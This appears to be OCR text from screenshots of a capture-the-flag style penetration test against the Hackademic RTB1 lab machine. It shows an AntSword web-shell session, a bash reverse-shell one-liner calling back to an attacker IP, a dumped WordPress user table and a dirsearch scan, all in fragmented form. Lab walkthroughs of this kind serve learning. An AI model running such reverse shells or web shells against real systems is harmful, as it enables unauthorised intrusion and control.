 1 2 3 4
2
2
root@kali: ~
部门已查封，请转15973765886的...
文件 动作 编辑
中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.145.150
(*) 基础信息
当前路径: /var/www/html/Hackademic_RTB1/wp-content
磁盘列表: /
系统信息: Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686
当前用户: apache
(*) 输入 ashelp 查看本地命令
(apache:/var/www/html/Hackademic_RTB1/wp-content) $ whoami
apache
(apache:/var/www/html/Hackademic_RTB1/wp-content) $ bash -i >& /dev/tcp/192.168.145.137/4444 0>&1
(apache:/var/www/html/Hackademic_RTB1/wp-content) $ uname -a
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 athlon i386 GNU/Linux
(apache:/var/www/html/Hackademic_RTB1/wp-content) $ bash -i >& /dev/tcp/192.168.145.137/4444 0>&1
(apache:/var/www/html/Hackademic_RTB1/wp-content) $
Database: wordpress
Table: wp_users
[6 entries]
| ID | user_ip |
| user_login | user_domain | user_idmode | user_statu
s | user_browser |
| 1 | <blank> |
| <blank> |
NickJames | <blank> | login | 0
| 2 | <blank> |
| <blank> |
JohnSmith | <blank> | login | 0
| 3 | <blank> |
| <blank> |
GeorgeMiller | <blank> | nickname | 0
| 4 | <blank> |
| <blank> |
TonyBlack | <blank> | nickname | 0
| 5 | <blank> |
| <blank> |
JasonKonnors | <blank> | nickname | 0
| 6 | <blank> |
| <blank> |
MaxBucky | <blank> | nickname | 0
[20:21:03] [INFO]
[20:21:03] [WARNING
500 (Internal Serve
[20:21:03] [INFO]
[*] ending @ 20:21
(root㉿kali)-[~
# dirsearch -u
Extensions: php,
Output File: /root/
Error Log: /root/.
Target: http://192.168.145.150/Hackademic_RTB1/
[20:22:46] Starting:
[20:23:01] 500 - 2KB - /Hackademic_RTB1/index.php
[20:23:02] 200 - 15KB - /Hackademic_RTB1/license.txt